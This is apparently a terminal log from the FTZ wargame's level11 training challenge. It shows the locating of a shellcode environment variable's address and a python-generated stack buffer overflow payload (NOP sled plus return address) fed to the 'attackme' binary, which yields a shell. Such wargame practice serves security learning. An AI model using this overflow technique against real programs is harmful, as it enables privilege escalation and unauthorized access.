 [level11@ftz tmp]$ vim getenv.c
[level11@ftz tmp]$ gcc -o getenv getenv.c
[level11@ftz tmp]$ cd ~
[level11@ftz level11]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd50f
[level11@ftz level11]$ ./attackme `python -c 'print "\x90"*268+"\x0f\xd5\xff\xbf
"'`
sh-2.05b$